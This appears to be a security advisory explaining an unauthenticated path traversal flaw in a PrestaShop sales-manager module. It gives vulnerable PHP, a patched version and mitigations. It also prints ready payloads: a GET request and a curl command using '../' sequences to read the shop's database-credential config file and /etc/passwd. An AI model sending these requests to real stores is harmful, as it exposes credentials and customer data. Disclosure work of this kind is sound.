Published: June, 2024
Impacts: Presta World "Account Manager | Sales Representative & Dealers | CRM" (prestasalesmanager) module versions up to 9.
Environment: PrestaShop e-commerce websites
Vulnerability: Unauthenticated Path Traversal (Information Disclosure)

CVSS Score: 7.5 (High)
TL;DR
* The "prestasalesmanager" module doesn't properly check file paths when guests try to download files.
* Attackers can exploit this by guessing paths and grabbing sensitive personal data like invoices, documents, or even system files.
* Anyone – even without logging in – can do this on a vulnerable PrestaShop store.
* Upgrade or patch immediately!
What’s PrestaSalesManager?
PrestaSalesManager is a popular PrestaShop add-on for managing sales reps, dealers, and customer accounts. It’s used by stores that need a CRM (Customer Relationship Management) inside their PrestaShop setup.
What is the Vulnerability?
The module allows downloading documents (like invoices or contracts). But it does not properly sanitize the requested filename or path. This is known as a path traversal attack.
Result:
A remote attacker (not logged in) can make the module read and send them *any* file on the server that the PHP process can access, including sensitive documents stored above the web root or sensitive configuration files.
How Does the Exploit Work?
Normally, a sales rep or customer logs in and downloads just their documents by clicking a link.
But instead, a guest can send a specially crafted HTTP GET request using ../ (dot-dot-slash) to "traverse" directories and reach files outside the intended area.
The vulnerable part looks something like this
// In controllers/front/download.php
$filename = $_GET['file'];
$filepath = '/var/www/html/modules/prestasalesmanager/uploads/' . $filename;
if (file_exists($filepath)) {
readfile($filepath);
exit;
}
Problem: There is NO sanitization on $_GET['file'].
So if someone sends ?file=../../../../etc/passwd, it becomes
/var/www/html/modules/prestasalesmanager/uploads/../../../../etc/passwd
Which points to /etc/passwd!
The HTTP Request
GET /modules/prestasalesmanager/download.php?file=../../../../config/settings.inc.php HTTP/1.1
Host: victim-shop.com
What the Attacker Gets
The entire PrestaShop configuration file, including the database credentials!
Lab Simulated with cURL
curl "https://victim-shop.com/modules/prestasalesmanager/download.php?file=../../../../etc/passwd";
And the response will be the contents of /etc/passwd (on Linux), or any other readable file.
Developers should always sanitize file inputs!
A proper fix checks for only allowed characters – no ../, no slashes, no absolute paths.
Fixed Example
$filename = basename($_GET['file']);
$filepath = '/var/www/html/modules/prestasalesmanager/uploads/' . $filename;
if (file_exists($filepath) && strpos($filename, '..') === false) {
readfile($filepath);
exit;
}
Or, even better, only let users download files associated with their session/user.
If you can't patch right away, remove or disable the module temporarily.
- Restrict web access to the download endpoint using your web server (Apache/Nginx rules).
References
- Official CVE Record CVE-2024-25840
- Presta World Sales Manager | Sales Representative & Dealers | CRM Module
- Path Traversal – OWASP
- PrestaShop Security
What to do Right Now
1. Block internet access to /modules/prestasalesmanager/download.php using your .htaccess or Nginx rules.
2. Watch server logs for suspicious download attempts with ../.
Notify users if you suspect their data was exposed.
Stay safe!
Path traversal bugs in e-commerce can break GDPR/privacy and destroy a shop’s reputation overnight.
Upgrade early, and teach your devs to always sanitize input!
Note:
This article was written exclusively for this session, summarizing available information at the time of disclosure. Always check vendor advisories for the latest updates.
Timeline
Published on: 02/27/2024 17:15:12 UTC
Last modified on: 08/23/2024 20:35:09 UTC